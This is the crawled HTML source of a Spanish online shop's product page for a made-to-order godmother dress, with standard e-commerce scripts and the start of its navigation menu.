

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.matildecano.es/es/vestidos-madrina/vestido-cala
body_size: 27698
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.matildecano.es/es/vestidos-madrina/vestido-cala">

  <title>VESTIDO DE MADRINA- CALA</title>
  <meta name="description" content="VESTIDO DE MADRINA
Nuestra colección “Classic&quot; se fabrica bajo pedido personalizado y por ello no está sujeto a posible devolución.
Si desea descubrir nuestra colección Classic al completo, ser atendida por nuestras estilistas y personalizar su diseño, puede ponerse en contacto y pedir su cita. ¡Estaremos encantadas de recibirla en nuestra tienda de Córdoba!
 Córdoba, c/ del Conde Gondomar 5. Teléfono:  +34 656 59 49 49
Si desea conocer la disponibilidad de algún modelo en su distribuidor más cercano, puede escribirnos un correo a la siguiente dirección: rrss@matildecano.es
**Cada pedido queda sujeto de confirmación. Una de nuestras estilistas se pondrá en contacto con usted para concretar los detalles de personalización de diseño y fecha de entrega.  +34 608 64 50 20">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://www.matildecano.es/es/vestidos-madrina/vestido-cala" hreflang="es">
                  <link rel="alternate" href="https://www.matildecano.es/en/classic-collection-godmother/vestido-cala" hreflang="en-us">
                  <link rel="alternate" href="https://www.matildecano.es/pt/vestidos-de-madrinha/vestido-cala" hreflang="pt-pt">
                  <link rel="alternate" href="https://www.matildecano.es/it/abiti-da-madrina/abito-da-madrina-cala" hreflang="it-it">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.matildecano.es/img/favicon.ico?1616506655">
  


	<!-- Google tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-G8NKR7VQQV"></script>


<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKQ34FSG');</script>

<!-- End Google Tag Manager -->


  

    <link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.matildecano.es/themes/at_nova/assets/cache/theme-ff4bda583.css" type="text/css" media="all">



    


           


  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_NOVA_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "120";
        var higallery = {"psv":1.7,"secure_key":"5595ba0dca7ba210fe82c9bef0ecd719","ajax_url":"https:\/\/www.matildecano.es\/es\/module\/higallery\/ajax"};
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.matildecano.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_static_token = "6835b7e5528245b5916dc7ef5c32970d";
        var leoproductsearch_token = "1bc67a8d163dc31f6a1de126eefd35c0";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.matildecano.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.matildecano.es\/es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"VESTIDO DE MADRINA- CALA","description":"VESTIDO DE MADRINA\nNuestra colecci\u00f3n \u201cClassic\" se fabrica bajo pedido personalizado y por ello no est\u00e1 sujeto a posible devoluci\u00f3n.\nSi desea descubrir nuestra colecci\u00f3n Classic al completo, ser atendida por nuestras estilistas y personalizar su dise\u00f1o, puede ponerse en contacto y pedir su cita. \u00a1Estaremos encantadas de recibirla en nuestra tienda de C\u00f3rdoba!\n\u00a0C\u00f3rdoba, c\/ del Conde Gondomar 5. Tel\u00e9fono:\u00a0\u00a0+34 656 59 49 49\nSi desea conocer la disponibilidad de alg\u00fan modelo en su distribuidor m\u00e1s cercano, puede escribirnos un correo a la siguiente direcci\u00f3n: rrss@matildecano.es\n**Cada pedido queda sujeto de confirmaci\u00f3n. Una de nuestras estilistas se pondr\u00e1 en contacto con usted para concretar los detalles de personalizaci\u00f3n de dise\u00f1o y fecha de entrega. \u00a0+34 608 64 50 20","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-1911":true,"product-VESTIDO DE MADRINA- CALA":true,"product-id-category-18":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true},"admin_notifications":[]},"shop":{"name":"Matilde Cano","logo":"https:\/\/www.matildecano.es\/img\/matilde-cano-logo-1616506655.jpg","stores_icon":"https:\/\/www.matildecano.es\/img\/logo_stores.png","favicon":"https:\/\/www.matildecano.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.matildecano.es\/","current_url":"https:\/\/www.matildecano.es\/es\/vestidos-madrina\/vestido-cala","shop_domain_url":"https:\/\/www.matildecano.es","img_ps_url":"https:\/\/www.matildecano.es\/img\/","img_cat_url":"https:\/\/www.matildecano.es\/img\/c\/","img_lang_url":"https:\/\/www.matildecano.es\/img\/l\/","img_prod_url":"https:\/\/www.matildecano.es\/img\/p\/","img_manu_url":"https:\/\/www.matildecano.es\/img\/m\/","img_sup_url":"https:\/\/www.matildecano.es\/img\/su\/","img_ship_url":"https:\/\/www.matildecano.es\/img\/s\/","img_store_url":"https:\/\/www.matildecano.es\/img\/st\/","img_col_url":"https:\/\/www.matildecano.es\/img\/co\/","img_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/img\/","css_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/css\/","js_url":"https:\/\/www.matildecano.es\/themes\/at_nova\/assets\/js\/","pic_url":"https:\/\/www.matildecano.es\/upload\/","pages":{"address":"https:\/\/www.matildecano.es\/es\/direccion","addresses":"https:\/\/www.matildecano.es\/es\/direcciones","authentication":"https:\/\/www.matildecano.es\/es\/iniciar-sesion","cart":"https:\/\/www.matildecano.es\/es\/carrito","category":"https:\/\/www.matildecano.es\/es\/index.php?controller=category","cms":"https:\/\/www.matildecano.es\/es\/index.php?controller=cms","contact":"https:\/\/www.matildecano.es\/es\/contactenos","discount":"https:\/\/www.matildecano.es\/es\/descuento","guest_tracking":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/www.matildecano.es\/es\/historial-compra","identity":"https:\/\/www.matildecano.es\/es\/datos-personales","index":"https:\/\/www.matildecano.es\/es\/","my_account":"https:\/\/www.matildecano.es\/es\/mi-cuenta","order_confirmation":"https:\/\/www.matildecano.es\/es\/confirmacion-pedido","order_detail":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/www.matildecano.es\/es\/seguimiento-pedido","order":"https:\/\/www.matildecano.es\/es\/pedido","order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/www.matildecano.es\/es\/facturas-abono","pagenotfound":"https:\/\/www.matildecano.es\/es\/pagina-no-encontrada","password":"https:\/\/www.matildecano.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.matildecano.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.matildecano.es\/es\/productos-rebajados","product":"https:\/\/www.matildecano.es\/es\/index.php?controller=product","search":"https:\/\/www.matildecano.es\/es\/busqueda","sitemap":"https:\/\/www.matildecano.es\/es\/mapa del sitio","stores":"https:\/\/www.matildecano.es\/es\/tiendas","supplier":"https:\/\/www.matildecano.es\/es\/proveedor","register":"https:\/\/www.matildecano.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.matildecano.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/www.matildecano.es\/es\/vestidos-madrina\/vestido-cala","en-us":"https:\/\/www.matildecano.es\/en\/classic-collection-godmother\/vestido-cala","pt-pt":"https:\/\/www.matildecano.es\/pt\/vestidos-de-madrinha\/vestido-cala","it-it":"https:\/\/www.matildecano.es\/it\/abiti-da-madrina\/abito-da-madrina-cala"},"theme_assets":"\/themes\/at_nova\/assets\/","actions":{"logout":"https:\/\/www.matildecano.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"cart_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-cart_default.jpg","width":135,"height":203},"medium_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"home_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-home_default.jpg","width":450,"height":675},"large_default":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000}},"small":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-small_default.jpg","width":98,"height":147},"medium":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-medium_default.jpg","width":239,"height":359},"large":{"url":"https:\/\/www.matildecano.es\/img\/p\/es-default-large_default.jpg","width":1333,"height":2000},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.matildecano.es\/es\/"},{"title":"Vestidos de Madrina","url":"https:\/\/www.matildecano.es\/es\/vestidos-madrina"},{"title":"VESTIDO DE MADRINA- CALA","url":"https:\/\/www.matildecano.es\/es\/vestidos-madrina\/vestido-cala"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/","request_uri":"\/es\/vestidos-madrina\/vestido-cala"},"time":1769534317,"static_token":"6835b7e5528245b5916dc7ef5c32970d","token":"1bc67a8d163dc31f6a1de126eefd35c0","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var text_no_product = "Don't have products";
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.matildecano.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>




  <!-- emarketing start -->





<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.matildecano.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script type="text/javascript">
    var stockalert_url_check = "https://www.matildecano.es/es/module/stockalert/account?process=check";
    var stockalert_url_add = "https://www.matildecano.es/es/module/stockalert/account?process=add";
    var stockalert_url_remove = "https://www.matildecano.es/es/module/stockalert/account?process=remove";
    var stockalert_token = "1bc67a8d163dc31f6a1de126eefd35c0";
    
</script>

<style>
    
</style>
<script src="https://www.google.com/recaptcha/api.js?&hl=es" ></script>
<script type="text/javascript">
    var PA_GOOGLE_CAPTCHA_THEME = 'light';
            var PA_GOOGLE_V3_CAPTCHA_SITE_KEY = '6LeNyIwUAAAAALjMvxBfTQqmL_Fv80kNe5Yzzx2r';
        var PA_GOOGLE_V3_POSITION = 'bottomright';
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79451079-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-79451079-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="No como esta entrada de blog";
var like_text ="Gusta esta entrada de blog";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
<script src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script>
    window.Brevo = window.Brevo || [];
    Brevo.push([
        "init",
        {
            client_key: "vs2uex2sc3ww7t8qylqqwuxg",
            email_id: "",
        },
    ]);
</script>


<script>
var sequraProducts = [];
sequraProducts.push("pp3");
var sequraConfigParams = {
    merchant: "matildecano",
    assetKey: "qzgXh8s-NO",
    products: sequraProducts,
    scriptUri: "https://live.sequracdn.com/assets/sequra-checkout.min.js",
    decimalSeparator: ',',
    thousandSeparator: '.',
    light: 'true',
    locale: 'es',
    currency: 'EUR'
};



(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');

//Helper
var SequraHelper = {
  presets: {
      L:         '{"alignment":"left"}',
      R:         '{"alignment":"right"}',
      legacy:    '{"type":"legacy"}',
      legacyL:  '{"type":"legacy","alignment":"left"}',
      legacyR:  '{"type":"legacy","alignment":"right"}',
      minimal:   '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
      minimalL: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
      minimalR: '{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
  },
  drawnWidgets: [],
  getText: function (selector) {
      return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
  },
  nodeToCents: function (node) {
      return SequraHelper.textToCents( node?node.innerText:"0" );
  },
  selectorToCents: function (selector) {
      return SequraHelper.textToCents(SequraHelper.getText(selector));
  },

  textToCents: function (text) {
      text = text.replace(/^\D*/,'').replace(/\D*$/,'');
      if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
          text += sequraConfigParams.decimalSeparator + '00';
      }
      return SequraHelper.floatToCents(
          parseFloat(
                  text
                  .replace(sequraConfigParams.thousandSeparator,'')
                  .replace(sequraConfigParams.decimalSeparator,'.')
          )
      );
  },

  floatToCents: function (value) {
      return parseInt(value.toFixed(2).replace('.', ''), 10);
  },

  mutationCallback: function(mutationList, mutationObserver) {
      SequraHelper.refreshWidget(mutationList[0].target)
  },

  refreshWidgets: function (price_src) {
      SequraHelper.waitForElememt(price_src).then(function(){
        document.querySelectorAll(price_src).forEach(function(item,index){
            if(!item.getAttribute('observed-by-sequra-promotion-widget')){
                item.setAttribute('observed-by-sequra-promotion-widget',price_src)
            }
            SequraHelper.refreshWidget(item);
        });
      })
  },

  refreshWidget: function (price_item) {
    var new_amount = SequraHelper.textToCents(price_item.innerText)
    document.querySelectorAll('[observes^=\"' + price_item.getAttribute('observed-by-sequra-promotion-widget') + '\"]').forEach(function(item) {
        item.setAttribute('data-amount', new_amount);
    });
    SequraHelper.refreshComponents();
  },

  refreshComponents: function () {
      Sequra.onLoad(
          function(){
              Sequra.refreshComponents();
          }
      );
  },

  drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign) {
      if(!dest){
          return;
      }
      if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
          return;
      }
	  SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
      var srcNodes = document.querySelectorAll(price_src);
      if(srcNodes.length==0){
          console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
          return;
      }
      destNodes = document.querySelectorAll(dest)
      if(destNodes.length==0){
          console.error(dest + ' is not a valid css selector to write sequra widget to.');
          return;
      }
      destNodes.forEach(function(destNode,i) {
          if(typeof(srcNodes[i])==="undefined"){
              return;
          }
          destNode.setAttribute('price_src',price_src);
          destNode.setAttribute('unique_dest_id',price_src+'_'+i);
          SequraHelper.drawSinglePromotionWidget(srcNodes[i],destNode,product,theme,reverse,campaign);
      });
      this.refreshComponents();
  },

  drawSinglePromotionWidget: function (srcNode,destNode,product,theme,reverse,campaign) {
      var promoWidgetNode = document.createElement('div');
      var price_in_cents = 0;

      var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
      if(MutationObserver && srcNode){//Don't break if not supported in browser
          if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
              var mo = new MutationObserver(SequraHelper.mutationCallback);
              mo.observe(srcNode, {childList: true, subtree: true});
              mo.observed_as = destNode.getAttribute('price_src');
              srcNode.setAttribute('observed-by-sequra-promotion-widget',destNode.getAttribute('unique_dest_id'));
          }
      }
      promoWidgetNode.setAttribute('observes', destNode.getAttribute('unique_dest_id'));
      price_in_cents = SequraHelper.nodeToCents(srcNode);
      promoWidgetNode.className = 'sequra-promotion-widget';
      promoWidgetNode.setAttribute('data-amount',price_in_cents);
      promoWidgetNode.setAttribute('data-product',product);
      if(this.presets[theme]){
          theme = this.presets[theme]
      }
      try {
          attributes = JSON.parse(theme);
          for (var key in attributes) {
              promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
          }
      } catch(e){
          promoWidgetNode.setAttribute('data-type','text');
      }
      if(reverse){
          promoWidgetNode.setAttribute('data-reverse',reverse);
      }
      if(campaign){
          promoWidgetNode.setAttribute('data-campaign',campaign);
      }
      if (destNode.nextSibling) {//Insert after
          destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
      }
      else {
          destNode.parentNode.appendChild(promoWidgetNode);
      }
  },

  waitForElememt: function (selector) {
    return new Promise( function(resolve) {
        if (document.querySelector(selector)) {
            return resolve();
        }
        const observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (!mutation.addedNodes)
                    return;
                var found = false;
                mutation.addedNodes.forEach(function(node){
                        found = found || (node.matches && node.matches(selector));
                });
                if(found) {
                    resolve();
                    observer.disconnect();
                }
            });
        });

        observer.observe(document.body, {
            childList: true,
            subtree: true
        });
    });
  }
};


</script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 450,
		homeheight: 675,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
		var psv = '1.7';
		var gl_secure_key = '5595ba0dca7ba210fe82c9bef0ecd719';
	
</script>








    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.matildecano.es/es/vestidos-madrina/vestido-cala">
  <meta property="og:title" content="VESTIDO DE MADRINA- CALA">
  <meta property="og:site_name" content="Matilde Cano">
  <meta property="og:description" content="VESTIDO DE MADRINA
Nuestra colección “Classic&quot; se fabrica bajo pedido personalizado y por ello no está sujeto a posible devolución.
Si desea descubrir nuestra colección Classic al completo, ser atendida por nuestras estilistas y personalizar su diseño, puede ponerse en contacto y pedir su cita. ¡Estaremos encantadas de recibirla en nuestra tienda de Córdoba!
 Córdoba, c/ del Conde Gondomar 5. Teléfono:  +34 656 59 49 49
Si desea conocer la disponibilidad de algún modelo en su distribuidor más cercano, puede escribirnos un correo a la siguiente dirección: rrss@matildecano.es
**Cada pedido queda sujeto de confirmación. Una de nuestras estilistas se pondrá en contacto con usted para concretar los detalles de personalización de diseño y fecha de entrega.  +34 608 64 50 20">
  <meta property="og:image" content="https://www.matildecano.es/3436-large_default/vestido-cala.jpg">
      <meta property="product:pretax_price:amount" content="594.214876">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="719">
    <meta property="product:price:currency" content="EUR">
    
	
		<script>
  			window.dataLayer = window.dataLayer || [];
	  		function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
 
			gtag('config', 'G-G8NKR7VQQV');
		</script>
	
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1911 product-vestido-de-madrina-cala product-id-category-18 product-id-manufacturer-0 product-id-supplier-0 fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '441506616218023',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<script>
var google_client_id= "1038085221664-a11l6ld3cq8b3qcbejud1bsp8gsf5m0j.apps.googleusercontent.com";

</script>
<script src="https://apis.google.com/js/api:client.js"></script>

    
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKQ34FSG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container container-large">
    <div        class="row header-flex no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-8 col-md-4 col-sm-12 col-xs-12 col-sp-12 left-header no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block float-xs-left menu-bar ApRawHtml">
	                    <span id="click_show_menu" class="nova-align-left"></span><div class="bg-over-lay"></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2626954236462335" class="ApMegamenu">
			    
                <nav data-megamenu-id="2626954236462335" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2626954236462335">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2626954236462335"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.matildecano.es/es/#" target="_self">

                    
                    <span class="menu-title">Toda la colección</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:940px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1535465590">
    <div class="widget-links">
		<div class="menu-title">
		PRENDAS
	</div>
		<div class="widget-inner">	
		<div id="tabs1322919637" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-largos" >Vestidos Largos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-cortos" >Vestidos Cortos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/chaquetas" >Chaquetas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/conjuntos-" >Conjuntos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/complementos" >Complementos</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/rebajas" >REBAJAS</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/outlet" >OUTLET</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1533105344">
    <div class="widget-links">
		<div class="menu-title">
		COLECCIONES
	</div>
		<div class="widget-inner">	
		<div id="tabs1110633874" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.matildecano.es/es/nueva-coleccion" >Nueva Colección </a></li>
				  
					<li ><a href="https://www.matildecano.es/es/mamas-de-comunion" >Mamás de Comunión</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/sister" >Sister</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-madrina" >Classic Collection - Madrinas</a></li>
				  
					<li ><a href="https://www.matildecano.es/es/vestidos-de-novia" >Novia Prêt-à-porter</a></li>
				  
